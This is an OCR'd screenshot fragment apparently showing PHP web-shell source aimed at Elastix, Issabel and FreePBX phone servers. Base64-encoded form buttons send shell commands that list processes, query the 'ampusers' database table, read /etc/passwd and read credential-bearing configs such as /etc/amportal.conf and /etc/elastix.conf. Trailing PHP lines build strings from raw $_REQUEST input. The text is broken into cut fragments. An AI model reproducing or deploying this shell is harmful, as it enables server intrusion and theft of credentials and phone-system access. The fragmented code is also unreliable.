
4gdHlwZT0ic3VibWl0IiBuYW1lPSJjbWQiIHZhbHVlPSJwcyAtYXV4IC
IHR5cGU9InN1Ym1pdCIgbmFtZT0iY21kIiB2YWx1ZT0nbXlzcWwgLS11
NrIiAtZSAic2VsZWN0ICogZnJvbSBhbXB1c2VycyBcRzsiOyc+QW1wdX
PSJjbWQiIHZhbHVlPSJjYXQgL2V0Yy9wYXNzd2QgfCBncmVwIHNoJCI+
FtZT0iY21kIiB2YWx1ZT0iY3JvbnRhYiAtbCI+Q3JvbnRhYjwvYnV0dG
dWU9ImFzdGVyaXNrIC1yeCAnY29yZSBzaG93IGNoYW5uZWxzJyI+U2hv
QiIG5hbWU9ImNtZCIgdmFsdWU9ImFzdGVyaXNrIC1yeCAnc2lwIHNob3
ZT0ic3VibWl0IiBuYW1lPSJjbWQiIHZhbHVlPSJhc3RlcmlzayAtcngg
lvbnM8L2J1dHRvbj4KICAgIDxidXR0b24gdHlwZT0ic3VibWl0IiBuYW
U0lQPC9idXR0b24+CiAgICA8YnV0dG9uIHR5cGU9InN1Ym1pdCIgbmFt
9uYWwuY29uZiI+U0lQIEFkZGl0aW9uYWw8L2J1dHRvbj4KICAgIDxidX
Yy9hc3Rlcmlzay9leHRlbnNpb25zX2N1c3RvbS5jb25mIj5FeHRlbnNp
0iY21kIiB2YWx1ZT0iY2F0IC9ldGMvZWxhc3RpeC5jb25mIj5FbGFzdG
YW1lPSJjbWQiIHZhbHVlPSJjYXQgL2V0Yy9pc3NhYmxlLmNvbmYiPklz
QiIG5hbWU9ImNtZCIgdmFsdWU9ImNhdCAvZXRjL2FtcG9ydGFsLmNvbm
b249IiIgbWV0aG9kPSJnZXQiPgogICAgPGlucHV0IHR5cGU9InN1Ym1p
V0IHR5cGU9InN1Ym1pdCIgbmFtZT0iYWRtaW4iIHZhbHVlPSJGcmVlcG
'
 . 
$_REQUEST
[
'prs'
] . 
$_REQUEST
[
'num'
] . 
'@'
 . 
$_REQUES